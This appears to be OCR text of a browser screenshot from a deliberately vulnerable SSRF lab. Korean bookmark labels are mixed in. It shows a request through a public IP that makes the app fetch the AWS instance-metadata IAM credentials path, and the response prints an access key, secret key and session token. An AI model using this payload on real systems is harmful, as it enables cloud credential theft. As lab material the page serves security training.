 주의 요함 | http://52.23.237.74/?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/c...
1
0
2
앱 카카오 bugbount Project tmp CREATE download OUTmission Trade Temp Security information codeTech Apple Face git » 읽기 목록
Welcome to sethsec's SSRF demo.
I am an application. I want to be useful, so I requested: http://169.254.169.254/latest/meta-data/iam/security-
credentials/cg-ec2-role-ec2_ssrf_cgid84kpkl3ssy for you
{ "Code" : "Success", "LastUpdated" : "2021-08-13T12:26:30Z", "Type" : "AWS-HMAC", "AccessKeyId" : "ASIA2MALBVI5X6AMJP4Q", "SecretAccessKey" :
"lRltyfpeVd7kZgRU3YBmC1vjQyYjIBElPJDUmTBw", "Token" :
"IQoJb3JpZ2luX2VjEO3//////////wEaCXVzLWVhc3QtMSJHMEUCIApGWPrGUAqRVXl3tfnuJVosN7uNFtaQhVFbHWNZYUiJAiEA1epIk6RW7GrdHDNp2f7839ZTMExA/nw2jhjQJ82m+G4q+gMIFhABGgw3M
"Expiration" : "2021-08-13T18:44:43Z" }